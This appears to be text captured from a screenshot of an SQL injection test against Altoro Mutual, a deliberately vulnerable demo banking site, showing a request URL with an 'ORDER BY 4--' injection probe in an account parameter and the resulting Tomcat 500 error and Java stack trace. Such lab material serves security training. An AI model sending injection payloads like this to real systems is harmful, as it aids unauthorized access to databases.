 127.14.0.1/bank/showAccount?listAccounts=800000%20%27%20ORDER%20BY%204--
HTTP Status 500 – Internal Server Error
Type Exception Report
Message java.lang.NumberFormatException: For input string: "800000 ' ORDER BY 4--"
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.jasper.JasperException: java.lang.NumberFormatException: For input string: "800000 ' ORDER BY 4--"
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:598)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:514)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
com.ibm.security.appscan.altoromutual.filter.AuthFilter.doFilter(AuthFilter.java:67)
com.ibm.security.appscan.altoromutual.servlet.AccountViewServlet.doGet(AccountViewServlet.java:58)
javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
com.ibm.security.appscan.altoromutual.filter.AuthFilter.doFilter(AuthFilter.java:67)